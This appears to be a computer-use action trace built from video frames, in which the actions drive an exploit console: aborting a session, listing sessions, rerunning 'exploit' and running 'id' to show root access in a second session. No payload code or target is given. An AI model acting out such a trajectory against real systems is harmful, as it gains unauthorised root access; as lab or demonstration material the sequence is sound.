
double_click(727, 273)

left_click(721, 385)

Abort session 1 with Ctrl+C and y, check sessions -i, and rerun exploit
key("ctrl+c")

type("y")

type("sessions -i")

type("exploit")

mouse_move(712, 366)

mouse_move(708, 364)

mouse_move(433, 507)

mouse_move(375, 340)

mouse_move(409, 357)

Run id in session 2 and highlight the uid=0(root) gid=0(root) output
type("id")

left_click_drag(83, 393, 363, 394)
